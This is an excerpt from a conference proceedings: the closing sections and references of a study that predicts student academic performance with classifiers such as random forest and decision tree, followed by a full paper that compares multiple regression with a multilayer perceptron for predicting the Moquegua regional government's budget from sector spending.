For classification algorithms, the experimental results revealed the random forest algorithm perform better compared to other classification algorithms. This finding is in accordance with findings reported by [12, 24, 2]; they also found random forest algorithm outperform other classification algorithms for student performance prediction using different features such as personal, academic, and activity data. Moreover, in this experiment, random forest algorithm ensures the highest performance results for base and sub models. Followed by decision tree algorithm by obtaining the second highest performance results. As random forest does not provide interpretable results, decision tree can be considered more useful.

VI. Conclusion

This research was to investigate the impact of assessment and activity data on students' academic performance. For this purpose, different feature selection algorithms were used to identify the important features that affect students' academic performance. Also, prediction models were constructed based on assessment and activity data jointly and separately using four classification algorithms that are decision tree, random forest, multilayer perceptron, and logistic regression.

Results of feature selection revealed that the most important features that affect student academic performance are assessment data, especially assignments mark and final exam. For prediction models, results demonstrated that both base model and sub-model perform well for predicting students' academic performance. Random forest outperformed other classifiers to predict students' performance by achieving the highest accuracy degrees for both base model and sub model, followed by decision tree. As the random forest does not provide understandable output, the decision tree can be considered more useful.

Furthermore, prediction models that included assessment data separately or jointly with activity data performed better than models based on activity data alone. This indicates that assessment data affect student performance significantly, while activity data have a lower impact. However, assessment and activity data together work better to enhance the accuracy of the prediction model. It is important to include assessment data with activity data for the prediction model of students' academic performance.

However, certain limitations are observed in this research. The experiment was conducted using data of students for a specific department at faculty. Dataset had only 241 records and 19 features. These results might be different for another dataset with more records and other different features. Also, there might be a possibility of achieving more accurate results by other data mining algorithms.

VII. Future Work

In future work, this work can be further extended to predict students' academic performance using data from other faculties and different departments to generalize the results. Also, further work may visualize and interpret decision tree result to obtain understandable results help to support low-performing students. Moreover, the same features can be used with other data mining techniques such as regression to predict student final grade in the course, association rule to detect the relationships between students' final grade with their assessment and activity data.

References

[1] A. AL-Malaise, A. Malibari and M. Alkhozae, "Students performance prediction system using multi agent data mining technique", International Journal of Data Mining & Knowledge Management Process, vol. 4, no. 5, pp. 01-20, 2014.

[2] S. Hussain, N. Abdulaziz Dahan, F. Ba-Alwi and N. Ribata, "Educational data mining and analysis of students' academic performance using WEKA", Indonesian Journal of Electrical Engineering and Computer Science, vol. 9, no. 2, p. 447, 2018.

[3] E. Amrieh, T. Hamtini and I. Aljarah, "Mining educational data to predict student's academic performance using ensemble methods", International Journal of Database Theory and Application, vol. 9, no. 8, pp. 119-136, 2016.

[4] P. Shayan and M. Zaanen, "Predicting student performance from their behavior in learning management systems", International Journal of Information and Education Technology, vol. 9, no. 5, pp. 337-341, 2019.

[5] N. A. Yassein, R. G. M. Helali, and S. B. Mohomad, "Predicting student academic performance in KSA using data mining techniques," Journal of Information Technology & Software Engineering, vol. 07, no. 05, 2017.

[6] S. Helal, J. Li, L. Liu, E. Ebrahimie, S. Dawson, D. Murray and Q. Long, "Predicting academic performance by considering student heterogeneity", Knowledge-Based Systems, vol. 161, pp. 134-146, 2018.

[7] J. You, "Identifying significant indicators using LMS data to predict course achievement in online learning", The Internet and Higher Education, vol. 29, pp. 23-30, 2016.

[8] C. Romero, M. López, J. Luna and S. Ventura, "Predicting students' final performance from participation in on-line discussion forums", Computers & Education, vol. 68, pp. 458-472, 2013.

[9] A. Mueen, B. Zafar and U. Manzoor, "Modeling and predicting students' academic performance using data mining techniques", International Journal of Modern Education and Computer Science, vol. 8, no. 11, pp. 36-42, 2016.

[10] N. Z. Zacharis, "Classification and regression trees (CART) for predictive modeling in blended learning" , International Journal of Intelligent Systems and Applications, vol. 10, no. 3, pp. 1–9, 2018.

[11] M. Ayub, H. Toba, M. Wijanto and S. Yong, "Modelling online assessment in management subjects through educational data mining", in 2017 International Conference on Data and Software Engineering (ICoDSE), 2017.

[12] R. Hasan, S. Palaniappan, A. Abdul Raziff, S. Mahmood and K. Sarker, "Student academic performance prediction by using decision tree algorithm", in 2018 4th International Conference on Computer and Information Sciences (ICCOINS), Kuala Lumpur, Malaysia, 2018.

[13] R. Conijn, A. Kleingeld, U. Matzat, C. Snijders and M. Zaanen, "Influence of course characteristics, student characteristics, and behavior in learning management systems on student performance", in 30th Conference on Neural Information Processing Systems (NIPS 2016), Barcelona, Spain, 2016.

[14] M. H. Rahman and M. R. Islam, "Predict Students Academic Performance and Evaluate the Impact of Different Attributes on the Performance Using Data Mining Techniques", 2017 2nd International Conference on Electrical & Electronic Engineering (ICEEE), 2017.

[15] B. Francis and S. Babu, "Predicting academic performance of students using a hybrid data mining approach", Journal of Medical Systems, vol. 43, no. 6, 2019.

[16] G. Bilquise, S. Abdallah and T. Kobbaey, "Predicting student retention among a homogeneous population using data mining", in Proceedings of the International Conference on Advanced Intelligent Systems and Informatics 2019. AISI 2019, 2020, pp. 35-46.

[17] S. Hussain, N. Abdulaziz Dahan, F. Ba-Alwi and N. Ribata, "Educational data mining and analysis of students' academic performance using WEKA", Indonesian Journal of Electrical Engineering and Computer Science, vol. 9, no. 2, p. 447, 2018.

[18] P. Kumari, P. Jain and R. Pamula, "An efficient use of ensemble methods to predict students academic performanc", in 2018 4th International Conference on Recent Advances in Information Technology (RAIT), 2018, pp. 1-6.

[19] S. Gnanambal, M. Thangaraj, V. Meenatchi and V. Gayathri, "Classification algorithms with attribute selection: an evaluation study using WEKA", Int. J. Advanced Networking and Applications, vol. 09, no. 06, pp. 3640-3644, 2018.

[20] C. Anuradha and T. Velmurugan, "Performance evaluation of feature selection algorithms in educational data mining", International Journal of Data Mining Techniques and Applications, vol. 5, no. 2, pp. 131-139, 2016.

[21] A. Acharya and D. Sinha, "Application of feature selection methods in educational data mining", International Journal of Computer Applications, vol. 103, no. 2, pp. 34-38, 2014.

[22] A. Kumar, R. Selvam and K. Kumar, "Review on prediction algorithms in educational data mining", International Journal of Pure and Applied Mathematics, vol. 118, no. 8, pp. 531-537, 2018.

[23] M. Al-Saleem, N. Al-Kathiry, S. Al-Osimi, and G. Badr, "Mining educational data to predict students' academic performance," Machine Learning and Data Mining in Pattern Recognition Lecture Notes in Computer Science, pp. 403–414, 2015.

[24] K. T. S. Kasthuriarachchi, S. R. Liyanage, and C. M. Bhatt, "A data mining approach to identify the factors affecting the academic success of tertiary students in Sri Lanka", Lecture Notes on Data Engineering and Communications Technologies Software Data Engineering for Network eLearning Environments, pp. 179–197, 2018.

[25] F. Widyahastuti and V. Tjhin, "Predicting students performance in final examination using linear regression and multilayer perceptron", in 2017 10th International Conference on Human System Interactions (HSI), 2017, pp. 188--192.

[26] M. Bucos and B. Drăgulescu, "Predicting student success using data generated in traditional educational environments", TEM Journal, vol. 7, no. 3, pp. 617-625, 2018.

[27] N. Bhargav, G. Sharma, R. Bhargava and M. Mathuria, "Decision tree analysis on J48 algorithm for data mining", International Journal of Advanced Research in Computer Science and Software Engineering, vol. 3, no. 6, 2013.

[28] M. Khaldy and C. Kambhampati, "Resampling imbalanced class and the effectiveness of feature selection methods for heart failure dataset", International Robotics & Automation Journal, vol. 4, no. 1, pp. 1-10, 2018.

[29] C. Zabriskie, J. Yang, S. DeVore and J. Stewart, "Using machine learning to predict physics course outcomes", Physical Review Physics Education Research, vol. 15, no. 2, 2019.

[30] A. Verma, "Evaluation of classification algorithms with solutions to class imbalance problem on bank marketing dataset using WEKA",

International Research Journal of Engineering and Technology (IRJET), vol. 06, no. 03, pp. 54-60, 2019.

[31] R. Arora and S. Suman, “Comparative analysis of classification algorithms on different datasets using WEKA”, International Journal of Computer Applications, vol. 54, no. 13, pp. 21-25, 2012.

[32] R. Longadg, S. S. Dongre and L. Malik, “Class imbalance problem in data mining: review”, International Journal of Computer Science and Network (IJCSN), vol. 2, no. 1, pp. 1305.1707, 2013.

[33] M. Koutina and K. Kermanidis, “Predicting postgraduate students’ performance using machine learning techniques”, Artificial intelligence applications and innovations, pp. 159-168, 2011.

[34] P. Yıldırım, “Pattern classification with imbalanced and multiclass data for the prediction of albendazole adverse event outcomes”, Procedia Computer Science, vol. 83, pp. 1013-1018, 2016.

[35] A. Tharwat, “Classification assessment methods”, Applied Computing and Informatics, 2018.

[36] H. M and S. M.N, “A review on evaluation metrics for data classification evaluations”, International Journal of Data Mining & Knowledge Management Process, vol. 5, no. 2, pp. 01-11, 2015.

[37] Undergraduate catalog. 2018, pp.11-12. [Online]. Accessed: Mar 26, 2020. Available :https://fcit.kau.edu.sa/aims/templates/catalog18-19-online1.pdf.

Regression Model and Neural Network Applied to the Public Spending Execution

José Morales[1]
E. P. Gestión Pública y Desarrollo Social
Universidad Nacional de Moquegua
Moquegua, Perú

José Huanca[2]
E. P. Gestión Pública y Desarrollo Social
Universidad Nacional de Juliaca
Juliaca, Perú

***Abstract*—Artificial Neural Networks are connectionist systems formed by numerous process units called neurons connected to each other, which adapt their structure through learning techniques to solve problems of function approximation and pattern classification. They process information that is supplied to them, either to obtain relationships between them and the objective function that is intended to be approximated, or by classifying these data into different categories. Regression analysis aims to determine the type of functional relationship that exists between a dependent variable and one or more independent variables. The purpose of the research is to use regression methods (multiple regression) and artificial neural networks (multilayer perceptron) to determine the influence of spending execution on the regional government's public budget. 95% of the variability of the budget of Moquegua region has been determined and explained by the three sectors (primary, secondary and tertiary) and 5% is determined by other factors outside the regional government budget. The determination coefficients R^2 = 95.9% in the regression model and R^2 = 95.3% in the neural network (multilayer perceptron). It has been demonstrated that Artificial neural networks and regression models have obtained very similar results, achieving good and good-fit models.**

Keywords—Regression; neural network; multilayer perceptron; institutional budget; public spending

I. INTRODUCTION

In [1], intelligent systems present various inductive or deductive models in the process of acquiring knowledge for decision-making. However, this knowledge is insufficient to effectively model reasoning that is complex and also requires further development. [2] Artificial neural networks are information processing systems inspired by the behavior of biological neural networks. [3] Regression models are tools used to estimate and forecast future trends in variables with historical data. In [4], it is considered that in recent years there has been a growing interest in the use of artificial neural networks to predict and forecast.

In almost all countries there is the problem of administration in public institutions, they were always questioned for their inefficiency and ineffectiveness in managing and achieving their objectives, to the extreme that citizens associate public administration as a synonym for mismanagement. Regional and local governments have problems in the ability to execute spending, which has the effect that they are forced to refund the money from their budgets to the Public Treasure, evidencing damage to the population.

After evaluating the prediction results with the application of multiple regression models and neural networks (Multilayer Perceptron) using information from the institutional budget of the Moquegua regional government and the expenses executed in the primary, secondary and tertiary sectors of 11 years, they were observed determination coefficients R^2 = 95.9% in the regression model and R^2 = 95.3% in the neural network (multilayer perceptron) showing that the artificial neural networks and the regression models obtained very similar results, achieving an adequate goodness of fit in the two models.

The mean squared error of the regression model is 17.30, while the mean squared error of the model of the regression model (Multilayer Perceptron) is 20.08 million new soles, very similar results that confirm the goodness of fit of both models.

The content of the article is organized as follows: Section II shows a brief review of the state of the art in relation to regression analysis and artificial neural networks; In Section III, some concepts and definitions are included that will allow a better understanding of the content of the work; In Section IV, the results obtained are described and analyzed; Section V describes the conclusions reached at the end of this investigation; finally it shows the future work that can be implemented to improve the results achieved.

II. RELATED WORKS

This section presents the references of different investigations related to artificial neural networks and regression techniques.

Linear multiple regression techniques and artificial neural networks are applied [3] to predict wear in the context of remaining height and remaining life of mineral mill linings.

They used artificial neural networks and support vector machines in the construction of prediction models for the S&P 500 stock index [5], the RBF kernel SVM model provided good prediction capabilities with respect to the artificial neural and regression models.

They analyze the effect of the number of neurons, the input data and the training function in neural models [6], in addition, they develop multiple regression models, analyzing the adjusted R squared to determine the input parameters that are significant. In this way, they seek to develop an efficient alternative method to calculate natural frequencies in steel beams with various geometric characteristics in terms of boundary conditions.

In [7], they make predictions of house prices based on NJOP house prices in the city of Malang using regression models and particle swarm optimization (PSO). They demonstrated that combined regression and PSO are adequate methods to obtain minimum prediction errors (IDR 14,186). They performed several tests with regression models and particle swarm optimization.

They used two prediction methods: multiple regression and artificial neural networks (multilayer perceptron) with the objective to predict the surface roughness in AISI 316l dry steel turning [8]. For its implementation, cutting parameters such as speed, feed and machining time have been considered. The results demonstrated that the artificial neural network technique shows better precision than multiple regression.

In [9], they present and compare simple, multiple and multivariate linear regression models with the perceptron multilayer neural network model. The multilayer perceptron model is similar to a regression model, due to the similarity of the output variable that is related by applying an activation function through a linear combination of its weights (coefficients) with input variables (predictor variables). The results show that, for the simple linear regression case, an R^2 value of 96.8% for neural networks, higher than the regression model (87.5%). In multiple regression, both techniques show similar R^2 results (97.8% and 98.2%). In the multivariate regression, for the first dependent variable, the R^2 values for the neural network and the linear regression were 22.0% and 54.0%, while, in the second dependent variable, the values were 87.0% and 66.5%.

III. Theoretical Background

Regression methods and artificial neural networks are techniques used to determine dependency relationships. In this article, two modeling techniques were used: multiple regression and multilayer perceptron in order to determine the influence of spending execution on the public budget.

A. *Linear Regression*

The objective of the regression analysis [8] is to determine the type of functional relationship that exists between a dependent variable (Y) and one or more independent variables (x_1, x_2, ... x_K).

Regression analysis is one of the most widely used tools in estimating and predicting future trends in variables through the analysis of historical data [3]. It is an extremely flexible procedure that can aid decision-making in many areas, such as sales, expenses, weather forecasting, etc. Regression is a technique used to predict the value of a dependent variable using one or more independent variables. Mathematically:

$$Y = a + b_1x_1 + b_2x_2 + \cdots + b_kx_k \quad (1)$$

Where Y is the response variable, a and b_i i = 1 ... k are regression coefficients, x_1, x_2 ...... x_k represent the explanatory variables, and K is the total number of explanatory variables.

The values of the parameters a, b_1, b_2, b_3, …, b_K are estimated using the least squares estimation to determine optimal values of the parameters of the regression model [5]. R-squared, the coefficient of determination is used as a performance measure to determine how successfully the method explains the variation in the data [10].

It is important to note that most regression analyzes are based on the use of a statistic called p-value or P-Value, which corresponds to the probability of accepting the null hypothesis, compared to the level of significance a (it was used $\alpha = 0.05$) [10]. However, the purpose of performing a regression analysis is to determine how the independent variables are related to the response variable.

B. *Artificial Neural Networks*

Neural networks are tools that can solve classification and prediction problems [11]. Neural networks are self-adaptive methods based on methods that fit data without any explicit specification of functional form for an underlying model and can also approximate any function with a certain precision.

Artificial neural networks are information processing systems that are based on performance characteristics of biological neural networks. Artificial neural networks are developed as generalizations of mathematical models of neural biology or human cognition based on the following assumptions [2] [11] [12] [13]:

1) Information processing occurs at many simple nodes (nodes are also called cells, units, or neurons).

2) Feeder links are used to pass signals between nodes.

3) Each feeder link is associated with a weight, which is a number that multiplies the signals.

4) Each cell applies a trigger function (usually non-linear) to the weighted sum of its input to produce an output.

Fig. 1 shows the architecture of a multilayer perceptron neural network model.

Artificial neural networks are techniques that seek to build intelligent programs using models that simulate the network of neurons in the human brain [6]. Artificial neural networks are biologically inspired computer models consisting of various processing elements (neurons). Neurons are connected to elements through weights that make up the structure of neural networks. Artificial neural networks have elements to process information, such as transfer functions, weighted inputs and outputs. Artificial neural networks are made up of one layer or several layers of neurons [13] [14].



Fig. 1. Mathematical Model of a Basic Neural Network.

In [2], the inputs of the artificial neural network are modified by weights (synapses in the biological neural network). A positive weight represents an exciting connection and a negative weight means an inhibitory connection. A dummy entry, which is known as bias, is used in training. The weighted inputs are summed linearly. Finally, an activation function is applied to the weighted sum to determine the range and output characteristics of the artificial neural network.

A multilayer perceptron (MLP) is considered as an artificial neural network architecture widely used in predictive analysis [15]. [16] Multilayer perceptron neural network is an artificial neural network used for classification, pattern recognition, and prediction.

The multilayer perceptron (MLP) is the simplest form of artificial neural networks consisting of three layers. It starts with an input layer, has a hidden layer, and ends with an output layer. Each layer is made up of one or more neurons.

The multilayer perceptron collects information via the input layer, then processes it using an activation and weighted sum function, and the process ends at the output layer [17]. In order for the artificial neural network to achieve better performance and to deal with non-linear problems, the artificial neural network model is more complex.

In [18], multilayer perceptron neural network consists of one input layer, several hidden layers, and one output layer. The neurons of each layer are connected with the neurons in the following layer, that is, the input neuron is connected with the hidden layer neuron which connected with the output neuron, but the neurons of the same layer are not connected to each other.

The input layer's neurons receive the data then pass the data into the next layers until reaching the output layer.

IV. RESULTS

This section shows the results obtained from comparing the multiple regression model and with a multilayer perceptron (neural network) applied to the execution of public spending in the Moquegua regional government of 11 years. The data is given in millions of new soles.

A. Research Variables

The variables used are the following:

Y: BIM (Budget Institutional Modified)

X_1: Expenditure made in the primary sector

X_2: Expenditure made in the secondary sector

X_3: Expenditure made in the tertiary sector

The primary sector is made up of economic activities related to the extraction and transformation of natural resources into primary products.

The secondary sector is linked to craft and manufacturing industry activities.

Finally, the tertiary sector is the one dedicated to offering services to society and companies.

According to Table I, it is observed that the regional government of Moquegua was assigned an average budget of 494.90 million of new soles per year, in the primary sector an average of 48.29 million of new soles was executed, in the secondary sector 54.88 million of new soles and in the tertiary sector 274.08 million of new soles.

B. Regression Analysis

According to Table II, a determination coefficient of 0.959 is observed, which indicates that the productive sectors affect the regional government budget by 95.9%.

Table III shows the ANOVA that provides information on the adequacy of the regression model to estimate the values of the dependent variable. Through the Snedecor F statistic, it is observed that the Sig. Is less than 0.05, this means that the three sectors determine the execution of budget spending assigned to the regional government.

According to the results of Table IV, the multiple regression model is:

$$Y = 93{,}0111 + 0{,}326x_1 + 1{,}743x_2 + 1{,}060x_k \quad (2)$$

TABLE I. DESCRIPTIVE STATISTICS

Variables	N	Mean	Std. Deviation
Budget Institutional Modified	11	494,906998	89,993105
Primary sector	11	48,293048	30,418761
Secondary sector	11	54,883252	17,709831
Third sector	11	274,081853	83,048184
Valid N	11		

TABLE II. MODEL SUMMARYB

R	R Square	Adjusted R Square	Std. Error of the Estimate
,979a	,959	,942	21,693842758

TABLE III. ANOVA

Model	Sum of Squares	df	Mean Square	F	Sig.
Regression	77693,231	3	25897,744	55,029	,000
Residual	3294,360	7	470,623		
Total	80987,590	10			

TABLE IV. COEFFICIENTS

Model	Unstandardized Coefficients		Standardized Coefficients	t	Sig.
	B	Std. Error	Beta		
(Constant)	93,011	36,480		2,550	,038
Primary sector	,326	,261	,110	1,249	,252
Secondary sector	1,743	,462	,343	3,770	,007
Third sector	1,060	,086	,978	12,317	,000

The multiple regression model shows a coefficient for the primary sector of 0.326, for the secondary sector 1,743 and in the third sector 1,060 in millions of new soles. The regression model coefficients represent the mean changes in the response variable (BIM) for a unit of change in the predictor variable while keeping the other predictors in the model constant.

The scatter diagram shows the existence of a positive and linear relationship between the BIM and the prediction of the regression model. Fig. 2 shows the relationship between BIM and MLR prediction.

The predicted residuals graph shows a scatter plot of the residuals (the observed value minus the predicted value) on the Y axis, the predicted values on the X axis. The maximum positive value of the residuals is 19.96 and the minimum value is negative is -33.93 million of new soles. Fig. 3 shows the predicted residuals of the MLR.

C. Artificial Neural Networks

Table V presents the summary of the processing of cases

The neural network assigns as a training sample 90.9% of the cases and 9.1% to the test sample. The neural network does not present any case excluded in the analysis.



Fig. 2. Scatterplot between BIM and MLR Prediction.



Fig. 3. Predicted Residuals of the MLR.

TABLE V. CASE PROCESSING SUMMARY

		N	Percent
Sample	Training	10	90,9%
	Testing	1	9,1%
Valid		11	11
Total		11	

TABLE VI. NETWORK INFORMATION

Input Layer	Covariates	1	Primary sector
		2	Secondary sector
		3	Third sector
	Number of Units		3
	Rescaling Method for Covariates		Standardized
Hidden Layer(s)	Number of Hidden Layers		1
	Number of Units in Hidden Layer 1[a]		3
	Activation Function		Hyperbolic tangent
Output Layer	Dependent Variables	1	Budget Institutional Modified
	Number of Units		1
	Rescaling Method for Scale Dependents		Standardized
	Activation Function		Identity
	Error Function		Sum of Squares

Table VI shows the neural network information (Multilayer Perceptron) that is useful to ensure that the specifications are correct.

1) The input layer has three units, which is the number of independent variables (X_1, X_2, X_3).

2) The neural network has a hidden layer and the procedure has chosen three units in the hidden layer.

3) An output unit is created for the scale dependent variable (Y). Its scale is changed according to the typified method, which requires the use of the identity activation function for the output layer.

4) The normalization technique was used to change the scales of the covariates. The minimum is subtracted and divided by the range, $(x - \min) / (\max - \min)$. Normalized values are between 0 and 1.

5) A sum of squares error is reported since the dependent variables are scale.

Table VII shows the neural network weights in the hidden layer and the output layer. The final weights of the neural network from the input layer to the hidden layer are: -0.111; -0.037; 0.163; -0.362, 0.307; 0.344; -1,064, 0.016; 0.023; The weights from the hidden layer to the output layer are: -1,174; -0.363; 0.394.

Fig. 4 shows the Neural Network Model (Multilayer Perceptron).

The neural network model summary (Table VIII) displays information about neural network training and test results. The relative error during training is 0.059; at the test stage it is not determined because they are low for the neural network model.

A scatter plot is presented with the predicted values on the Y axis, the observed values on the X axis. Ideally, the values should be located along a 45-degree line starting at the origin. When examining the graph, it is observed that the neural network (multilayer perceptron) makes a good prognosis. Fig. 5 shows the relationship between BIM and MLP prediction.

TABLE VII. PARAMETER ESTIMATES

Predictor		Predicted			
		Hidden Layer 1			Output Layer
		H(1:1)	H(1:2)	H(1:3)	BIM
Input Layer	(Bias)	,111	-,224	,269	
	S1	-,029	-,037	,163	
	S2	-,362	,307	,344	
	S3	-1,064	,016	,023	
Hidden Layer 1	(Bias)				-,174
	H(1:1)				-1,389
	H(1:2)				-,363
	H(1:3)				,394



Fig. 4. Multilayer Perceptron Model

TABLE VIII. MODEL SUMMARY

Training	Sum of Squares Error	,266
	Relative Error	,059
	Stopping Rule Used	1 consecutive step(s) with no decrease in error
	Training Time	0:00:00.00
Testing	Sum of Squares Error	,002
	Relative Error	.



Fig. 5. Scatter Diagram between BIM and MLP.



Fig. 6. Predicted Residuals of the MLP.

The predicted residuals graph shows a scatter plot of the residuals (the observed value minus the predicted value) on the Y axis, the predicted values on the X axis. The maximum positive value of the residuals is 34,394 and the minimum negative value is -28,099 million of new soles. Fig. 6 shows the predicted residuals of the MLP.

The importance of an independent variable is a measure that indicates how much the value predicted by the network model changes for different values of the independent variable. It seems that the variables related to the Modified Institutional Budget (BIM) of the regional government (the secondary sector and the tertiary sector) have the greatest effect on the PIM at 23% and 69% respectively. The primary sector has an effect of 8% in the budget assigned to the regional government. It could be said that the Moquegua regional government attaches greater importance to transportation, communications, environment, sanitation, housing and urban development, health, culture and sport, education, social protection and social welfare (tertiary sector). Fig. 7 shows the importance of the MLP variables.



Fig. 7. Importance of the MLP Variables.

V. DISCUSSION

To validate the neural network and regression models, we calculated the coefficient of determination R^2 = 95.9% in the regression and R^2 = 95.3% in the neural network (multilayer perceptron). Therefore, we can affirm that 95% of the variability of the regional government budget is explained by the three sectors and 5% is determined by other factors outside the budget. In conclusion, we consider that artificial neural networks and regression models manage to obtain very similar results, achieving good good-fit models (Fig. 8).



Fig. 8. Regression Model - Neural Network Model.

In [19], neural networks are powerful tools used widely used for building prediction models [20]. In regression studies, as well as artificial neural network models, regression analysis has been shown to be one of the most widely used methodologies for expressing the dependence of a response variable on several independent variables [21]. Multiple Regression and Neural Network techniques can be effectively used to make predictions.

VI. Conclusions

This article has proposed and developed a multiple linear regression model with one dependent variable and three independent variables, a neural network (multilayer Perceptron) with an input layer that has three units, a hidden layer with three units, and an output unit for the dependent variable of type scale. Its scale is changed according to the standardized method, which requires the use of the identity activation function for the output layer. It has been determined that 95% of the variability of the budget of the Moquegua region is explained by three sectors (primary, secondary and tertiary) and 5% is determined by other factors unrelated to the regional government budget. The determination coefficients R^2 = 95.9% in the regression model and R^2 = 95.3% in the neural network (multilayer perceptron). The mean squared error of the regression model is 17.30, while the mean squared error of the neural network model (multilayer perceptron) is 20.08 million of new soles, very similar results that confirm the good goodness of fit of both models. Finally, it is concluded that the artificial neural networks and the regression models show very similar results for this case, achieving an adequate goodness of fit of both models.

In this work, research efforts have focused on certain specific questions, the application of regression techniques and artificial neural networks in models of public spending execution at the national level have been reserved for future work.

References

[1] V. Yashchenko, "Multidimensional Neural-Like Growing Networks - A New Type of Neural Network," Int. J. Adv. Comput. Sci. Appl., vol. 6, no. 4, pp. 1–10, 2015.

[2] M. K, I. A., and G. Onwodi, "Neural Network Based Hausa Language Speech Recognition," Int. J. Adv. Res. Artif. Intell., vol. 1, no. 2, pp. 39–44, 2012.

[3] F. Ahmadzadeh and J. L. -, "Application of multi regressive linear model and neural network for wear prediction of grinding mill liners," Int. J. Adv. Comput. Sci. Appl., vol. 4, no. 5, pp. 53–58, 2013.

[4] S. M. Cabaneros, J. K. Calautit, and B. R. Hughes, "A review of artificial neural network models for ambient air pollution prediction," Environ. Model. Softw., vol. 119, no. June 2018, pp. 285–304, 2019.

[5] A. F., S. Elsir, and H. Faris, "A Comparison between Regression, Artificial Neural Networks and Support Vector Machines for Predicting Stock Market Index," Int. J. Adv. Res. Artif. Intell., vol. 4, no. 7, pp. 55–63, 2015.

[6] M. Avcar and K. Saplioglu, "An Artificial Neural Network Application for Estimation of Natural Frequencies of Beams," Int. J. Adv. Comput. Sci. Appl., vol. 6, no. 6, pp. 94–102, 2015.

[7] A. Nur, R. Ema, H. Taufiq, and W. Firdaus, "Modeling House Price Prediction using Regression Analysis and Particle Swarm Optimization Case Study : Malang, East Java, Indonesia," Int. J. Adv. Comput. Sci. Appl., vol. 8, no. 10, pp. 323–326, 2017.

